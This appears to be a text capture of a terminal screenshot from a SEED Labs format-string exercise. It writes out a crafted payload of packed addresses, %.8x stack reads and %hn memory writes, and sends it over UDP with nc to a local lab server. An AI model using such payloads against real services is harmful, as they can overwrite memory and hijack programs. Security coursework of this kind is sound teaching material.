 Terminal
En
4:40 PM
[02/07/21]seed@VM:~$ echo $(printf "\x42\xa0\x04\x08@@@
@\x40\xa0\x04\x08")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.6
5245x%hn%.103x%hn > input
[02/07/21]seed@VM:~$ nc -u 10.0.2.15 9090 <input